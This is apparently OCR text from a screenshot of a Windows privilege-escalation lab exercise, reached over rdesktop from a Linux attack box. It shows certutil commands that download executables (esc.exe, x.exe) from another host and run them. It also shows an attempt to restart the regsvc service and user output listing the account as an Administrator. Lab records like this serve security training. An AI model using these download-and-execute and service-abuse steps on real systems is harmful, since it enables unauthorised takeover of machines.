 Apps Places Mar 16 10:10
rdesktop - 10.10.196.90
Screenshot Just now
Screenshot captured
You can paste the image from the clipboard.
c-trj@tharisky: ~/Hack/WInPriv
Help
c-trj@tharisky: ~/Hack/WInPriv c-trj@tharisky: ~ c-trj@tharisky: ~/Hack/WInPriv
Recycle Bin
Instance ID: i-000134
Private IP Address: 10
Instance Size: t2.sma
Command Prompt
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\user>certutil -urlcache -split -f http://10.4.106.235/esc.exe
**** Online ****
0000 ...
1c00
CertUtil: -URLCache command completed successfully.
C:\Users\user>
C:\Users\user>
C:\Users\user>
C:\Users\user>esc.exe
C:\Users\user>esc.exe
C:\Users\user>certutil -urlcache -split -f http://10.4.106.235/x.exe
**** Online ****
000000 ...
01c22b
CertUtil: -URLCache command completed successfully.
C:\Users\user>net start regsvc
The service is not responding to the control function.
More help is available by typing NET HELPMSG 2186.
C:\Users\user>
Windows Server 2019 Standard Evaluation
Windows License is expired
Build 17763.rs5_release.180914-1434
2:10 AM
3/16/2025
----------------------
Privilege Name Description State
============================= ============================== ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
c:\PrivEsc>net user user
net user user
User name user
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 6/5/2020 8:32:00 AM
Password expires Never
Password changeable 6/5/2020 8:32:00 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 3/16/2025 1:30:03 AM
Logon hours allowed All
Local Group Memberships *Administrators *Users
Global Group memberships *None
The command completed successfully.
c:\PrivEsc>